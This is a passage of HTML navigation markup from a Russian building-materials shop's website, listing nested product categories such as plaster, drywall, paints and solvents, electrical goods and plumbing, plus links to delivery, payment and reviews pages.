    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатуркa <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/gipsovie">Гипсовая штукатурка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/cementnie">Цементная штукатурка</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гипсокартон и профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/vlagostoykiy-gklv">Гипсокартон влагостойкий (гклв)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/obichniy-gkl">Гипсокартон обычный (гкл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Профили комплектующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/kompl">Комплектующие</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/knauf">Профили Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/analog-knauf">Профили стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/p-ekonom">Профили эконом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/elementi-pola">Элементы пола</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/gipsovoloknistie-listi-gvl">Гипсоволокнистые листы (гвл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Алюминиевые профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/aluminievie-profili/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Грунтовки и бетоконтакты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Бетоконтакт <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/feidal">Feidal</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/knauf">Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kover">Kover</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/layt-kolor">Лайт-Колор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/starateli">Старатели</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/pufas">Пуфас</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/rusean">Русеан</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ветро-паро изоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/izovek">Изовек</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/gidroizol">Ветро-паро-гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пленки полиэтиленовые <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/plenki-polietilenovie/armirovanaya">Пленка армированная полиэтиленовая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизолирующие жидкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/gidroizoliruushie">Гидроизолирующие жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/jidkoe-steklo">Жидкое стекло</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Блоки и кирпичи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/penobloki">Пеноблоки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/kirpich">Кирпич</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сетки и ленты армирующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/oboi">Обои</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/lenti">Армирующие ленты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/metallicheskie">Металлические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/steklooboi">Стеклообои</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Краски и растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/morilka">Морилка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Водоэмульсионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/alpa">Альпа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fasadnie">Фасадные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fakturnaya">Фактурные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Колер <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/dyufa">Дюфа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/parad">Парад</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kover">Ковер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Лаки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/laki">Лаки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/himis">Химис</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/aceton">Ацетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/galosha">Галоша</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/kerosin">Керосин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/r-646">Растворитель 646</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/uayt-spirit">Уайт-Спирит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Эмали и Грунтовки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/pod-zakaz">Под заказ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/dlya-krish">Эмаль для крыш</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/emal">Эмаль ПФ, МА, ГФ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/nc">НЦ Краска</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электрика <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/wago">Клеммники Wago</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гофра и подрозетники <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/gofra-i-podrozetniki/na-zakaz">На заказ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/izolenta">Изолента</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/korobki-raspayachnie">Коробки распаячные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/lampi">Лампы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/udliniteli">Удлинители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Установочные элементы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/ustanovochnie-elementi/avtomati-1p">Автоматы 1П</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/elektroprovod">Электропровод</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплые полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/tp">Теплые полы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Бытовые терморегуляторы для теплых полов <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/analogovie">Аналоговые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie">Цифровые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie-programmiruemie">Цифровые-программируемые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/teploluks">Теплые полы "Теплолюкс" (РФ) гарантия 25 лет.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/komplekt-teploluks-mini">Комплект "Теплолюкс Mini"</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Хозинвентарь <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dachnie-prinadlejnosti">Дачные принадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dlya-avto">Автопринадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shlangi">Шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/fonari">Фонари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/tachki">Тачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/lopati">Лопаты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/zamki">Замки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/veniki-i-sovki">Веники и совки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/bochki">Бочки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shnuri-i-bloki">Шнуры и блоки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Огнебиозащита <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ognebiozashita">Огнебиозащита</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/superhaus">Superhaus</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Асбест <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-shnur">Асбестовый шнур</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestovaya-tkan">Асбестовая ткань</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-list">Асбестовый лист</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/bazalt">Базальт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/steklotkan">Стеклоткань</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kover">Ковер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ksd">КСД</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kuzbasslak">Кузбасслак</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/olifa">Олифа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/senej">Сенеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/zdoroviy-dom">Здоровый дом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пена монтажная <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/germez">Гермез</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/makrofleks">Макрофлекс</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/ochistitel">Очиститель монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/bartons">Barton's</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/titan">Титан</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/zubr-kraftul-stayer">Зубр Крафтул Стайер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/perchatki">Перчатки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пожарное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pojarnoe-oborudovanie/ognetushiteli">Огнетушители</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Клеи и мастики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/pva">Клеи ПВА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-oboev">Клей для обоев</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-parketa">Клей для паркета</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/universalnie">Универсальные  разного назначения</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скотч <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/malyarny">Малярный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/upakovochny">Упаковочный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/dlya-krepleniya-zerkal">Скотч для крепления зеркал</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/armirovanny">Армированный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/alyuminievy">Алюминиевый скотч</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sredstva-zashiti">Средства защиты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пигменты и химия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/jidkosti">Жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/pigmenti">Пигменты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/plastifikatori">Пластификаторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Утеплитель <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/vspenenniy-polietilen">Вспененный полиэтилен</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/mineralnaya-vata">Минеральная вата</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Термозвукоизол <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/termozvukoizol/ruspanel">Руспанель</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/ekstrudirovanniy-penopolistirol">Экструдированный пенополистирол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/belie">Белье</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Герметики и жидкие гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/univer-g">Герметики и жидкие гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/dlya-drevesini">Герметики для древесины</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Стремянки и Лестницы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/sl/stremyanki">Стремянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sl/lestnici">Лестницы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Вентиляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reduktori">Редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reshetki-i-perehodniki">Решетки и переходники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-kruglih-kanalov">Соединители круглых каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-ploskih-kanalov">Соединители плоских каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/kruglie-kanali">Круглые каналы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/ploskie-kanali">Плоские каналы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сантехника <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/homuti-klipsi">Хомуты клипсы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/filtri">Фильтры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-pe-i-fitingi">Трубы ПЭ и фитинги</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубы полипропиленовые PP-R и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-polipropilenovie-pp-r-i-fitingi/truba-pp">Труба ПП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/santehnicheskie-manjeti">Сантехнические манжеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rehao">Рехао</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rezbovie-fitingi">Резьбовые фитинги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/prokladki">Прокладки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/poddoni-dushevie">Поддоны душевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/metaloplast">Металопласт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/manometri">Манометры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/vodoschetchiki">Водосчетчики</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Люки ревизионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/luki-revizionnie/luki-praktika">Люки Практика</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/germetiki-i-smazki">Герметики и смазки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/gibkaya-podvodka">Гибкая подводка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/zapornaya-armatura-i-klapani">Запорная арматура и клапаны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Канализационные трубы и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/vnutrennyaya-kanalizaciya">Внутренняя канализация</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/narujnaya-kanalizaciya">Наружная канализация</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/klapana">Клапана</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kollektori">Коллекторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    				</div>
			</li>
			<li>
				<a href="/o-kompanii-bal-stroy"><i class="fa fa-users"></i>О компании</a>
			</li>
			<li>
				<a href="/prays-list-na-stroitelnye-materialy"><i class="fa fa-list-alt"></i>Прайс-лист</a>
			</li>
			<li>
				<a href="/dostavka-stroitelnyh-materialov"><i class="fa fa-car"></i>Доставка</a>
			</li>
			<li>
				<a href="/oplata"><i class="fa fa-credit-card"></i>Оплата</a>
			</li>
			<li>
				<a href="/sotrudnichestvo"><i class="fa fa-handshake-o"></i>Сотрудничество</a>
			</li>
			<li>
				<a href="/reviews"><i class="fa fa-pencil-square-o"></i>Отзывы</a>
			</li>
			<li>
